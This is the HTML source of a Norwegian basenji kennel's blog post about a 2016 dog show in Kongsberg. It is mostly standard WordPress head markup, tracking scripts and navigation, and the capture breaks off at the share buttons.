

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catarro.no/2016/11/utstilling-kongsberg-12-11-2016/
body_size: 18024
content:
<!doctype html>
<html lang="nb-NO" prefix="og: https://ogp.me/ns#" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="pingback" href="https://catarro.no/xmlrpc.php">
 

<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}</style>
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Utstilling Kongsberg 12.11.2016 - Catarro Cani</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://catarro.no/2016/11/utstilling-kongsberg-12-11-2016/" />
<meta property="og:locale" content="nb_NO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Utstilling Kongsberg 12.11.2016 - Catarro Cani" />
<meta property="og:description" content="Denne utstillingen har jeg vært litt spent på. Nikita har ikke vært stilt på en del år og har ikke stor erfaring fra utstillingsringen. Nikita har aldri likt å ha båndet stramt under haka, men min trener tipset meg om å stramme båndet men ikke heise det over ørene, men løpe med det slakt. Det [&hellip;]" />
<meta property="og:url" content="https://catarro.no/2016/11/utstilling-kongsberg-12-11-2016/" />
<meta property="og:site_name" content="Catarro Cani" />
<meta property="article:section" content=":baroo" />
<meta property="og:updated_time" content="2025-11-12T14:55:59+01:00" />
<meta property="og:image" content="https://catarro.no/wp-content/uploads/2017/03/PB120030-832x950.jpg" />
<meta property="og:image:secure_url" content="https://catarro.no/wp-content/uploads/2017/03/PB120030-832x950.jpg" />
<meta property="og:image:width" content="832" />
<meta property="og:image:height" content="950" />
<meta property="og:image:alt" content="Utstilling Kongsberg 12.11.2016" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-11-13T16:55:21+01:00" />
<meta property="article:modified_time" content="2025-11-12T14:55:59+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Utstilling Kongsberg 12.11.2016 - Catarro Cani" />
<meta name="twitter:description" content="Denne utstillingen har jeg vært litt spent på. Nikita har ikke vært stilt på en del år og har ikke stor erfaring fra utstillingsringen. Nikita har aldri likt å ha båndet stramt under haka, men min trener tipset meg om å stramme båndet men ikke heise det over ørene, men løpe med det slakt. Det [&hellip;]" />
<meta name="twitter:image" content="https://catarro.no/wp-content/uploads/2017/03/PB120030-832x950.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Jeaneth Catarro" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://catarro.no/#organization","name":"Catarro Cani","url":"https://catarro.no"},{"@type":"WebSite","@id":"https://catarro.no/#website","url":"https://catarro.no","name":"Catarro Cani","publisher":{"@id":"https://catarro.no/#organization"},"inLanguage":"nb-NO"},{"@type":"ImageObject","@id":"https://catarro.no/wp-content/uploads/2017/03/PB120030.jpg","url":"https://catarro.no/wp-content/uploads/2017/03/PB120030.jpg","width":"2189","height":"2500","inLanguage":"nb-NO"},{"@type":"WebPage","@id":"https://catarro.no/2016/11/utstilling-kongsberg-12-11-2016/#webpage","url":"https://catarro.no/2016/11/utstilling-kongsberg-12-11-2016/","name":"Utstilling Kongsberg 12.11.2016 - Catarro Cani","datePublished":"2016-11-13T16:55:21+01:00","dateModified":"2025-11-12T14:55:59+01:00","isPartOf":{"@id":"https://catarro.no/#website"},"primaryImageOfPage":{"@id":"https://catarro.no/wp-content/uploads/2017/03/PB120030.jpg"},"inLanguage":"nb-NO"},{"@type":"Person","@id":"https://catarro.no/author/jeaneth/","name":"Jeaneth Catarro","url":"https://catarro.no/author/jeaneth/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7e075d1b25be14503e288b2d89ee5d9ce902c14953f58436e10a7c4def1d7204?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7e075d1b25be14503e288b2d89ee5d9ce902c14953f58436e10a7c4def1d7204?s=96&amp;d=mm&amp;r=g","caption":"Jeaneth Catarro","inLanguage":"nb-NO"},"worksFor":{"@id":"https://catarro.no/#organization"}},{"@type":"BlogPosting","headline":"Utstilling Kongsberg 12.11.2016 - Catarro Cani","datePublished":"2016-11-13T16:55:21+01:00","dateModified":"2025-11-12T14:55:59+01:00","articleSection":":baroo","author":{"@id":"https://catarro.no/author/jeaneth/","name":"Jeaneth Catarro"},"publisher":{"@id":"https://catarro.no/#organization"},"description":"Denne utstillingen har jeg v\u00e6rt litt spent p\u00e5. Nikita har ikke v\u00e6rt stilt p\u00e5 en del \u00e5r og har ikke stor erfaring fra utstillingsringen. Nikita har aldri likt \u00e5 ha b\u00e5ndet stramt under haka, men min trener tipset meg om \u00e5 stramme b\u00e5ndet men ikke heise det over \u00f8rene, men l\u00f8pe med det slakt. Det har fungert veldig bra etterhvert har jeg heist b\u00e5ndet mer og mer opp mot \u00f8rene. Hun har gjort gode fremskritt p\u00e5 treningen. ","name":"Utstilling Kongsberg 12.11.2016 - Catarro Cani","@id":"https://catarro.no/2016/11/utstilling-kongsberg-12-11-2016/#richSnippet","isPartOf":{"@id":"https://catarro.no/2016/11/utstilling-kongsberg-12-11-2016/#webpage"},"image":{"@id":"https://catarro.no/wp-content/uploads/2017/03/PB120030.jpg"},"inLanguage":"nb-NO","mainEntityOfPage":{"@id":"https://catarro.no/2016/11/utstilling-kongsberg-12-11-2016/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Catarro Cani &raquo; strøm" href="https://catarro.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catarro Cani &raquo; kommentarstrøm" href="https://catarro.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catarro Cani &raquo; Utstilling Kongsberg 12.11.2016 kommentarstrøm" href="https://catarro.no/2016/11/utstilling-kongsberg-12-11-2016/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://catarro.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatarro.no%2F2016%2F11%2Futstilling-kongsberg-12-11-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://catarro.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatarro.no%2F2016%2F11%2Futstilling-kongsberg-12-11-2016%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://catarro.no/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://catarro.no/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://catarro.no/wp-content/themes/rttheme19/css/layout1/bootstrap.css?ver=2.17' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css' href='https://catarro.no/wp-content/themes/rttheme19/css/layout1/style.css?ver=2.17' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css' href='https://catarro.no/wp-content/themes/rttheme19/css/mejs-skin.css?ver=2.17' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://catarro.no/wp-content/themes/rttheme19/css/fontello/css/fontello.css?ver=2.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://catarro.no/wp-content/themes/rttheme19/css/owl-carousel.css?ver=2.17' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://catarro.no/wp-content/themes/rttheme19/css/lightbox/lightgallery.min.css?ver=2.17' type='text/css' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css' href='https://catarro.no/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' type='text/css' media='all' />
<style id='griwpc-recaptcha-style-inline-css' type='text/css'>
.google-recaptcha-container{display:block;clear:both;}
/*# sourceURL=griwpc-recaptcha-style-inline-css */
</style>
<link rel='stylesheet' id='theme-style-css' href='https://catarro.no/wp-content/themes/rttheme19/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-css' href='https://catarro.no/wp-content/uploads/rttheme19/dynamic-style.css?ver=250817065529' type='text/css' media='all' />
<link rel='stylesheet' id='rt-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%7CSource+Sans+Pro%3Aregular%7CRoboto+Condensed%3Aregular&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://catarro.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://catarro.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//catarro.no/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//catarro.no/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script type="text/javascript" src="https://catarro.no/wp-content/themes/rttheme19/js/pace.js?ver=2.17" id="pace-js"></script>
<script type="text/javascript" src="https://catarro.no/wp-content/themes/rttheme19/js/modernizr.min.js?ver=2.17" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://catarro.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://catarro.no/wp-json/wp/v2/posts/858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://catarro.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://catarro.no/?p=858' />

<!--[if lt IE 9]><script src="https://catarro.no/wp-content/themes/rttheme19/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->

<!--Theme Version:2.17 Plugin Version:2.14-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-89XRPVXP3X" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-89XRPVXP3X', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '606170186391435');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=606170186391435&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//catarro.no/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-858 single-format-standard wp-embed-responsive wp-theme-rttheme19  layout1 wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

<div class="go-to-top icon-up-open"></div>
<!-- background wrapper -->
<div id="container">   
 
	
	<!-- left side -->
			

	<div id="left_side" class="fixed_position scroll classic active " data-parallax-effect="on">
		<!-- left side background --><div class="left-side-background-holder"><div class="left-side-background"></div></div>


				
		<!-- side contents -->
		<div id="side_content" data-position-y="0">

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://catarro.no" title="Catarro Cani"><img src="https://catarro.no/wp-content/uploads/2015/08/CatarroCani_weblogo-neg.png" alt="Catarro Cani" width="600" height="217" class="main_logo" /></a> 			</div><!-- / end #logo -->

			
			<!-- navigation holder -->
			<div class="navigation_holder side-element">

				<!-- navigation holder -->
				    

				<ul id="navigation" class="menu"><li id='menu-item-7' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a  href="http://catarro.no">Forsiden</a> </li>
<li id='menu-item-76' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://catarro.no/kennel-cc/">Vår kennel</a> </li>
<li id='menu-item-75' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://catarro.no/valper/">Valper/oppdrett</a> </li>
<li id='menu-item-3049' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://catarro.no/highlights/">Catarro Cani highlights</a> </li>
<li id='menu-item-1066' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://catarro.no/basenji/">Om basenji</a> </li>
<li id='menu-item-73' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://catarro.no/om-oss/">Om oss</a> </li>
</ul>					
			</div><!-- / end .navigation_holder -->
	
			
            <!-- widgets holder -->
            <div class="widgets_holder side-element sidebar-widgets">
    			            </div><!-- / end .widgets_holder -->

			

		</div><!-- / end #side_content -->


 	</div><!-- / end #left_side -->



	<!-- right side -->
	<div id="right_side" data-scrool-top="">

		<div id="top_bar" class="clearfix">

			<!-- top bar -->
			
				<div class="top_bar_container">    

		 			<!-- mobile logo -->
					<div id="mobile-logo" class="site-logo">

						<!-- mobile menu button -->
						<div class="mobile-menu-button icon-menu"></div>

						<!-- logo holder -->
						<div class="logo-holder">
							 <a href="https://catarro.no" title="Catarro Cani"><img src="https://catarro.no/wp-content/uploads/2015/08/CatarroCani_weblogo-neg.png" alt="Catarro Cani" width="600" height="217" class="main_logo" /></a> 						</div><!-- / end .logo-holder -->
					</div><!-- / end #mobile-logo -->


				</div><!-- / end div .top_bar_container -->    
			
		</div><!-- / end section #top_bar -->    

		<!-- main contents -->
		<div id="main_content">

		
<div class="content_row row sub_page_header fullwidth " style="background-color: rgba(255, 255, 255, 0.3);">
	
	<div class="content_row_wrapper underlap default" ><div class="col col-sm-12"><div class="breadcrumb"><ol itemscope itemtype="https://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a itemprop="item" typeof="WebPage" class="icon-home" href="https://catarro.no"><span itemprop="name">Home</span></a>
<meta itemprop="position" content="1"></li>
 <span class="icon-angle-right"></span> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a itemprop="item" typeof="WebPage" class="" href="https://catarro.no/cc/baroo/"><span itemprop="name">:baroo</span></a>
<meta itemprop="position" content="2"></li>
 <span class="icon-angle-right"></span> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<span itemprop="name">Utstilling Kongsberg 12.11.2016</span>
<meta itemprop="position" content="3"></li>
</ol>
</div><section class="page-title"><h1>:baroo</h1></section></div></div>
</div>

		<div  class="content_row default-style no-composer overlap default no-sidebar"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 ">
				  

	 
		 

<article class="single post-858 post type-post status-publish format-standard has-post-thumbnail hentry category-baroo" id="post-858">
	
	
	<section class="post-title-holder row">


							<div class="col col-sm-7 col-xs-12">
			
				<section class="date">13. november 2016</section>				<!-- blog headline--> 
				<h2 class="entry-title">Utstilling Kongsberg 12.11.2016</h2>			
							</div> 
				<div class="col col-sm-5 col-xs-12">
				
		<div class="social_share_holder">
		<div class="share_text"><span class="icon-share">Share</span></div>
		<ul class="social_media"><li class="mail"><a class="icon-mail " href="mailto:?body=https%3A%2F%2Fcatarro.no%2F2016%2F11%2Futstilling-kongsberg-12-11-2016%2F" title="Email" rel="nofollow"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter " href="#" data-url="http://twitter.com/intent/tweet?text=Utstilling+Kongsberg+12.11.2016+https%3A%2F%2Fcatarro.no%2F2016%2F11%2Futstilling-kongsberg-12-11-2016%2F" title="X" rel="nofollow"><span>X</span></a></li><li class="facebook"><a class="icon-facebook " href="#" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcatarro.no%2F2016%2F11%2Futstilling-kongsberg-12-11-2016%2F&amp;title=Utstilling+Kongsberg+12.11.2016" title="Facebook" rel="nofollow"><span>Facebook</span></a></li><li class="pinterest"><a class="icon-pinterest " href="#" 